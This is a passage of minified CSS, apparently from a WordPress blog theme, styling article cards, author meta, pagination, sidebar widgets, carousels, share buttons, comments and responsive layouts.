i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta .meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article 